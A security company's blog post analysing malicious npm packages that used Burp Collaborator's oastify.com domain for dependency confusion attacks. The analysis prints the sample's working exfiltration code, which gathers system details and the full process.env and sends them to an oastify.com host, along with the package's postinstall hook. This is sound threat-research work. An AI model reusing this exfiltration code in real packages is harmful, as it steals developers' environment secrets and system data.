Malicious npm Packages using Burp Collaborator for Dependency Confusion Attack
Table of Contents
Recently a Hacker News discussion on Snyk security researcher deploys malicious NPM packages targeting cursor.com highlighted interesting insights related to using Burp Collaborator’s oastify.com as Command and Control (C2) server for exfiltrating data. In this particular case, the researcher published multiple npm packages to the public npm registry apparently targeting internal packages at Cursor in a dependency confusion attack.
SafeDep Analysis
Our Malicious Package Scanner deployed to monitor npm registry for malicious packages identified similar patterns in multiple packages published during the month of January 2025. In fact a simple query identified 50+ such packages.

Looking at a Sample
We took a closer look at one of the samples pkg:/npm/patternfly-v5/[email protected]. The sample contained the following files:
-rw-r--r-- 1 dev wheel 1365 Oct 26 1985 index.js-rw-r--r-- 1 dev wheel 283 Oct 26 1985 package.json-rw-r--r-- 1 dev wheel 0 Oct 26 1985 patternfly-addons.css-rw-r--r-- 1 dev wheel 0 Oct 26 1985 patternfly.min.cssThe package.json had a postinstall script to execute the payload:
{ "name": "@patternfly-v5/patternfly", "version": "1.0.2", "description": "A package for testing supply chain attacks.", "main": "index.js", "scripts": { "postinstall": "echo 'Patternfly malicious package executed!'" }, "author": "Your Name", "license": "MIT"}The payload was in index.js and contained exfiltration logic such as
function sendData(path, data) { const options = { hostname: 'rzucd2dfiuz08dnqwkigu37xfolf95xu.oastify.com', port: 443, path: `/${path}`, method: 'GET', headers: { 'Content-Type': 'application/json', }, };
const req = https.request(options, (res) => { console.log(`Status: ${res.statusCode}`); });
req.on('error', (error) => { console.error(`Error: ${error.message}`); });
req.write(JSON.stringify(data)); req.end();}Followed by system information gathering code
const systemInfo = { hostname: os.hostname(), platform: os.platform(), arch: os.arch(), release: os.release(), userInfo: os.userInfo(), networkInterfaces: os.networkInterfaces(), env: process.env,};Example Packages using oastify.com for Exfiltration
Conclusion
All packages appeared to be similar in nature i.e. leveraged Burp Suite’s Collaborator service as a public endpoint for capturing exfiltrated data. We did not observe any sophistication or attempt to conceal malicious behavior. This potentially indicate red team activity or unsophisticated threat actor groups.
- npm
- malware
Author
SafeDep Team
safedep.io
Share
The Latest from SafeDep blogs
Follow for the latest updates and insights on open source security & engineering

Agent Skills Threat Model
Discover critical security threats in Agent Skills - Anthropic's open format for AI agent capabilities. Learn about supply chain attacks, deferred code execution, prompt injection, and multiple...

DarkGPT: Malicious Visual Studio Code Extension Targeting Developers
Malicious extensions are lurking in the Visual Studio Code marketplace. In this case, we discover and analyze DarkGPT, a Visual Studio Code extension that exploits DLL hijacking to load malicious...

The State of MCP Registries
Explore the architecture of the Model Context Protocol (MCP) and the state of its official registry. Learn how to consume server packages programmatically and discover the underlying challenges of...

Unpacking CVE-2025-55182: React Server Components RCE Exploit Deep Dive and SBOM-Driven Identification
A critical pre-authenticated remote code execution vulnerability (CVE-2025-55182) was disclosed in React Server Components, affecting Next.js applications using the App Router. Learn about the...

Ship Code
Not Malware
Install the SafeDep GitHub App to keep malicious packages out of your repos.
